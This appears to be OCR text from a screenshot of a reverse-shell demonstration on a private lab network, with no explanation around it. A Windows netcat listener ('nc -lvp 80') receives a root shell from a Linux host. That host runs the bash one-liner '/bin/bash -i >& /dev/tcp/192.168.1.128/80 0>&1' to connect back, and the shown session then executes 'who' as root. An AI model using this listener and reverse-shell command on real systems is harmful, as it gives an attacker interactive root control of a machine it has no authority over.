 管理员: 命令提示符 - nc  -lvp 80
C:\>nc -lvp 80
listening on [any] 80 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 43615: NO_DATA
[root@OldLNMP ~]# who
who
root     tty1         2017-09-15 03:49
root     pts/0        2017-09-15 03:49 (192.168.1.112)
[root@OldLNMP ~]#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# /bin/bash -i >& /dev/tcp/192.168.1.128/80 0>&1